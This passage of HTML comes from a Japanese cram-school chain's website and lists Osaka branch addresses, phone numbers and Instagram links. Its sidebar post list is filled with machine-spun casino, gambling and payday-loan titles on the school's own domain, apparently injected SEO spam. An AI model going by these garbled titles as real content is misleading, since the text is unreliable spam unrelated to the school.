                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
